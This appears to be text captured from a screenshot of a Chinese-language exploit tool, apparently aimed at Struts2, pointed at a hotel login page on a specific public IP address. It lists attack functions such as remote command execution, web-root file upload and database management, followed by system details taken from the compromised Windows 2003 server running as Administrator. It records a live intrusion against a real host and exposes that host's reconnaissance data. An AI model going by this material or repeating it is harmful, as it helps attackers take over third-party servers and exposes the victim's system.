 目标地址： http://115.28.78.40/yhotel/login.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
获取
网站物理路径： D:\tomcat-6.0.29\webapps\yhotel
java.home: C:\Program Files\Java\jdk1.6.0_21\jre
java.version: 1.6.0_21
os.name: Windows 2003
os.arch: x86
os.version: 5.2
user.name: Administrator
user.home: C:\Documents and Settings\Administrator
user.dir: D:\tomcat-6.0.29\bin
java.class.version: 50.0
java.class.path: D:\tomcat-6.0.29\bin\bootstrap.jar
java.library.path: C:\Program Files\Java\jdk1.6.0_21\bin;.;C:\WINDOWS\Sun\Java\bin;C:\WINDOWS\system32;C:\WINDOWS;C:
\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\Binn\;C:\Program
Files\Microsoft SQL Server\90\DTS\Binn\;C:\Program Files\Microsoft SQL Server\90\Tools\binn\;C:\Program Files\Microsoft SQL
Server\90\Tools\Binn\VSShell\Common7\IDE\;C:\Program Files\Microsoft Visual Studio 8\Common7\IDE\PrivateAssemblies\;C:\Program
Files\Java\jdk1.6.0_21\bin;
file.separator: \
path.separator: ;
java.vendor: Sun Microsystems Inc.
java.vendor.url: http://java.sun.com/
java.vm.specification.version: 1.0
java.vm.specification.vendor: Sun Microsystems Inc.
java.vm.specification.name: Java Virtual Machine Specification
java.vm.version: 17.0-b16
java.vm.vendor: Sun Microsystems Inc.